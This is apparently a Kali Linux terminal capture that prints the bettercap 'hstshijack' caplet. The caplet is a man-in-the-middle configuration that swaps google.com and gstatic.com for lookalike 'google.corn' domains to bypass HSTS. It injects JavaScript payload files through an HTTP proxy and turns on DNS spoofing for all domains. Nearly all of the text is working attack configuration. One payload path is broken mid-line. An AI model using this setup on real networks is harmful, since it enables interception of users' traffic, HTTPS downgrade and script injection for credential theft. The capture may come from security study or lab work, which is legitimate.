 ┌──(bobby㉿kali-bm)-[~]
└─$ cat /usr/local/share/bettercap/caplets/hstshijack/hstshijack.cap
# Documentation can be found at https://github.com/bettercap/caplets/tree/master/hstshijack

# Domains assigned to 'hstshijack.targets', 'hstshijack.blockscripts' and 'hstshijack.payloads'
# variables get precendence over those assigned to the 'hstshijack.ignore' variable.
set hstshijack.targets         google.com, *.google.com, gstatic.com, *.gstatic.com
set hstshijack.replacements    google.corn,*.google.corn,gstatic.corn,*.gstatic.corn
set hstshijack.ssl.domains     /usr/local/share/bettercap/caplets/hstshijack/domains.txt
set hstshijack.ssl.index       /usr/local/share/bettercap/caplets/hstshijack/index.json
set hstshijack.ssl.check       true
#set hstshijack.blockscripts    example.com,*.example.com
set hstshijack.obfuscate       true
set hstshijack.payloads        *:/usr/local/share/bettercap/caplets/hstshijack/payloads/hijack.js,*:/usr/local/share/bettercap/caplets/hsts
ch.js,google.com:/usr/local/share/bettercap/caplets/hstshijack/payloads/google-search.js
set hstshijack.ignore          captive.apple.com,connectivitycheck.gstatic.com,detectportal.firefox.com,www.msftconnecttest.com

set http.proxy.script  /usr/local/share/bettercap/caplets/hstshijack/hstshijack.js
http.proxy on

set dns.spoof.domains  google.corn,*.google.corn,gstatic.corn,*.gstatic.corn
set dns.spoof.all      true
dns.spoof on